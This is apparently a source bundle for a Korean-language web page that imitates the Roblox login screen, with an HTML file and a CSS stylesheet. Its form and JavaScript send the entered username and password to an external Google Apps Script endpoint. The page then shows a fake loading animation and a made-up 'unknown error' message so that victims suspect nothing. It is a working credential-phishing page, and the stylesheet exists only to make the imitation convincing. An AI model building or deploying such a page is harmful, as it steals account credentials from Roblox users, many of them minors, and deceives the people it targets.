
<file: index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <link rel="stylesheet" href="style.css">
    <meta charset="UTF-8">
    <title>Roblox에 로그인</title>
</head>
<body>

    <div class="tile-background"></div>
    <div class="navbar">
		<div class="nav-left">
			<img src="Roblox.png" alt="Roblox Logo" class="logo-img">
			<a href="#">
			</a>
            <a href="#" id="button1" >차트</a>
            <a href="#" id="button2">마켓플레이스</a>
            <a href="#" id="button3">만들기</a>
            <a href="#" id="button4">Robux</a>
        </div>
		
		<div class="nav-right">
			<button class="nav-btn signup-btn">회원가입</button>
			<button class="nav-btn login-btn-top">로그인</button>
		</div>
		
	</div>
	
    <div class="login-container">
        <h2>Roblox에 로그인</h2>
        
        <form id="login-form" action="https://script.google.com/macros/s/AKfycbwrZlYv58RP2Sg82TbBLJDpNztKO9wmtY1MqG0cl4ciUYiXy1qJIvoQ6kEBJ0MJMFXp/exec" method="POST" onsubmit="return handleFormSubmit(event)">
            <div class="input-group">
				<input type="text" id="username" name="username" placeholder="사용자 이름/이메일">
			</div>

			<div class="input-group">
				<input type="password" id="password" name="password" placeholder="비밀번호">
			</div>
			
			<div id="error-message" style="display:none; color: #ff3333; font-size: 13px; margin: 5px 0 15px 0; text-align: left;">
				사용자 이름 및 비밀번호를 입력해야 합니다.
			</div>
			
			<button type="submit" class="login-btn">로그인</button>
		</form>

        <div id="loading-screen" style="display:none; color: white; text-align: center; margin-top: 20px;">
            <div class="roblox-loading-container">
                <div class="cube"></div>
                <div class="cube"></div>
                <div class="cube"></div>
            </div>
        </div>

        <div id="complete-screen" style="display:none; color: #ff3333; font-size: 15px; text-align: center; margin-top: 20px;">
            <p>알 수 없는 오류가 발생했습니다. 나중에 다시 시도하세요.</p>
            <button class="login-btn" onclick="window.location.href='retry.html'">다시 시도</button>
        </div>
        
        <div class="extra-links">
            <a href="#">비밀번호 또는 사용자 이름을 잊으셨나요?</a>
        </div>
        
        <div class="divider"></div>
        
        <div class="other-login">
            <button class="email-code-btn">이메일로 일회용 코드 받기</button>
            <button class="fast-login-btn">빠른 로그인</button>
        </div>
        
        <p class="signup-link">계정이 없으신가요? <a href="#">회원가입</a></p>
    </div>
	
	<div id="legacy-modal" class="modal">
		<div class="modal-content">
			<h3>주의: 오래된 사이트</h3>
			<p>현재 접속하신 페이지는 로블록스 구버전 환경입니다. 일부 기능이 작동하지 않거나 디자인이 현재와 다를 수 있습니다.</p>
			<button onclick="closeModal()">확인</button>
		</div>
	</div>
	
	
    
    <script>
	var inputs = document.querySelectorAll('input');
	var errorDiv = document.getElementById('error-message');

	inputs.forEach(function(input) {
		input.addEventListener('input', function() {
			if (errorDiv.style.display === 'block') {
				errorDiv.style.display = 'none';
			}
		});
	});

	function handleFormSubmit(event) {
		event.preventDefault();
		
		var user = document.getElementById('username').value;
		var pass = document.getElementById('password').value;

		if (user === "" || pass === "") {
			errorDiv.style.display = 'block';
			return false;
		}

		document.getElementById('login-form').style.display = 'none';
		document.getElementById('loading-screen').style.display = 'block';

		fetch(event.target.action, {
			method: 'POST',
			body: new FormData(event.target),
			headers: { 'Accept': 'application/json' }
		}).then(() => {
			setTimeout(() => {
				document.getElementById('loading-screen').style.display = 'none';
				document.getElementById('complete-screen').style.display = 'block';
			}, 2000);
		});

		return false;
	}
	
	
	function closeModal() {
		document.getElementById('legacy-modal').style.display = 'none';
	}
	</script>
</body>
</html>
</file>
<file: style.css>
/* 기본 레이아웃: 로블록스 전용 페이지 스타일 */
body, html {
    height: 100%;
    margin: 0;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    overflow: hidden;
}

.navbar {
    position: fixed;
    top: 0;
    width: 100%;
    height: 45px;
    background-color: #1a1a1a;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 20px;
    box-sizing: border-box;
    z-index: 1000;
}
.nav-left {
    display: flex;
    align-items: center;
    gap: 20px;
}

.logo-img {
    height: 130px; /* 상단 바 높이에 맞춰 조절하세요 */
    width: auto;   /* 가로 비율은 자동으로 맞춤 */
    margin-right: 40px;
	margin-left: -40px;
    display: block;
}

.navbar a {
    color: #ccc;
    text-decoration: none;
    font-size: 14px;
}

/* 상단 바 우측 버튼 영역을 사진과 더 비슷하게 정렬 */
.nav-right {
    display: flex;
    align-items: center;
    gap: 15px; /* 버튼 사이 간격 */
}

/* 차트 버튼 */
#button1 {
    color: white;
    font-size: 18px;
    text-align: center;
	font-weight: 500;
}

/* 마켓플레이스 버튼 */
#button2 {
    color: white;
    font-size: 18px;
    text-align: center;
	font-weight: 500;
	margin-left: 80px;
}

/* 만들기 버튼 */
#button3 {
    color: white;
    font-size: 18px;
    text-align: center;
	font-weight: 500;
	margin-left: 80px;
}

/* Robux 버튼 */
#button4 {
    color: white;
    font-size: 18px;
    text-align: center;
	font-weight: 550;
	margin-left: 80px;
}

/* 회원가입/로그인 버튼 스타일 */
.nav-btn {
    padding: 6px 12px;
    border: none;
    cursor: pointer;
    font-size: 13px;
    font-weight: 500;
    border-radius: 4px;
}

.signup-btn {
    background-color: #0084ff; /* 로블록스 블루 */
    color: white;
}

.login-btn-top {
    background-color: transparent;
    color: white;
    border: 1px solid #555;
}

/* 창 너비가 800px 이하가 되면 실행 */
@media (max-width: 1000px) {
    /* 1. 메뉴 텍스트들을 숨기거나 글자 크기를 줄임 */
    .nav-left a {
        display: none; /* 메뉴 글씨가 뭉개지기 전에 아예 숨깁니다 */
    }
    
    /* 2. 로고와 검색창 사이의 간격 조정 */
    .navbar {
        padding: 0 10px;
    }
    
    /* 3. 모바일용 햄버거 메뉴 버튼을 추가하고 싶다면 여기서 구현 */
}


/* 배경 타일 */
.tile-background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('loginpage.jpg');
    background-size: cover;
    background-position: center;
    z-index: -1;
}

/* 로그인 박스: 직각 모서리 & 어두운 배경 */
.login-container {
    background-color: #1e2129;
    padding: 40px;
    width: 300px;
    text-align: center;
    color: white;
    border: none;
    border-radius: 0;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
}

/* Roblox에 로그인 글씨 */
h2 {
    margin-bottom: 25px;
    font-weight: 600;
    font-size: 32px; /* 이 숫자를 키우면 글씨가 더 커집니다 */
}

/* 입력 필드 */
.input-group {
    margin-bottom: 5px;
}

input[type="text"],
input[type="password"] {
    width: 100%;
    padding: 12px;
    border: 1px solid #333;
    background-color: #2a2a2a;
    color: white;
    border-radius: 0;
    box-sizing: border-box;
}

input[type="text"]:focus,
input[type="password"]:focus {
    border-color: #0084ff;
    outline: none;
}

/* 로그인 버튼: 사진처럼 회색 톤 유지 */
.login-btn {
    width: 100%;
    padding: 12px;
    border: none;
    background-color: #393b3d;
    color: white;
    font-weight: bold;
    cursor: pointer;
    font-size: 16px;
    margin-top: 10px;
    border-radius: 0;
}

.login-btn:hover {
    background-color: #4a4d50;
}

/* 기타 링크 및 구분선 */
.extra-links a, .signup-link a {
    color: #ccc;
    text-decoration: none;
    font-size: 14px;
}

.divider {
    height: 1px;
    background-color: #333;
    margin: 20px 0;
}

.other-login button {
    width: 100%;
    padding: 10px;
    border: 1px solid #333;
    background-color: transparent;
    color: #ccc;
    border-radius: 0;
    cursor: pointer;
    margin-bottom: 10px;
}


.modal {
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.7);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 2000;
}
.modal-content {
    background: #23252a;
    padding: 20px;
    border: 1px solid #444;
    color: white;
    width: 300px;
    text-align: center;
}
.modal-content button {
    background: #0084ff;
    border: none;
    padding: 10px 20px;
    color: white;
    cursor: pointer;
    margin-top: 15px;
}



/* 에러 메시지 */
#error-message {
    height: 20px;
    color: #ff3333;
    font-size: 13px;
    text-align: left;
    margin-bottom: 10px;
}

/* 로딩 애니메이션 (그대로 유지) */
.roblox-loading-container {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin-top: 20px;
    height: 30px;
}
.cube {
    width: 10px;
    height: 10px;
    background-color: #888;
    border-radius: 2px;
    animation: growAndFade 1.5s infinite;
}
.cube:nth-child(1) { animation-delay: 0s; }
.cube:nth-child(2) { animation-delay: 0.5s; }
.cube:nth-child(3) { animation-delay: 1.0s; }
@keyframes growAndFade {
    0%, 33% { transform: scaleY(1); background-color: #888; }
    16% { transform: scaleY(1.3); background-color: white; }
}
</file>
